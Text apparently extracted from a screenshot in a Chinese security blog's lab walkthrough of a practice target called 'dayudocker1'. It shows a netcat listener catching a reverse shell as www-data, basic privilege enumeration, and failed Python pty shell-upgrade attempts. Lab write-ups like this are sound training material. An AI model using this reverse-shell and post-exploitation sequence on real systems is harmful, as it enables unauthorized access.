 #!
mount-
shared-
folders
dayudocker
1
listening on [any] 1234 ...
^C
root@kali:~/Desktop/dayudocker1# nc -vlp 4444
listening on [any] 4444 ...
192.168.56.135: inverse host lookup failed: Unknown host
connect to [192.168.56.103] from (UNKNOWN) [192.168.56.135] 56388
Linux 8f4bca8ef241 3.13.0-128-generic #177-Ubuntu SMP Tue Aug 8 11:40:23 UTC 2017 x86_64 GNU/L
inux
 05:36:54 up  2:39,  0 users,  load average: 0.00, 0.04, 0.05
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ sudo -l
/bin/sh: 2: sudo: not found
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 3: python: not found
$ python -c 'import pty;pty.spawn("/bin/bash")'
/bin/sh: 4: python: not found
$
$ uname -a
Linux 8f4bca8ef241 3.13.0-128-generic #177-Ubuntu SMP Tue Aug 8 11:40:23 UTC 2017 x86_64 GNU/L
inux
$
大余安全
https://blog.csdn.net/qq_34801745